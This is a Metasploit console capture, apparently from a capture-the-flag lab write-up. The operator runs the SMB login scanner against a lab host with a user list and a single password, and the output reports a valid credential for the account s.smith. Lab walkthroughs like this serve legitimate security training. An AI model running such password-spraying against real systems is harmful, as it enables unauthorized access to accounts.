 =[ metasploit v5.0.91-dev ]
+ -- --=[ 2023 exploits - 1101 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Search can apply complex filters such as search cve:2009 type:exploit, see all the filters
with help search
msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set rhosts 10.10.10.182
rhosts => 10.10.10.182
msf5 auxiliary(scanner/smb/smb_login) > set USER_FILE user.txt
USER_FILE => user.txt
msf5 auxiliary(scanner/smb/smb_login) > set SMBPass sT333ve2
SMBPass => sT333ve2
msf5 auxiliary(scanner/smb/smb_login) > set VERBOSE false
VERBOSE => false
msf5 auxiliary(scanner/smb/smb_login) > exploit
[+] 10.10.10.182:445 - 10.10.10.182:445 - Success: '.\s.smith:sT333ve2'
[*] 10.10.10.182:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >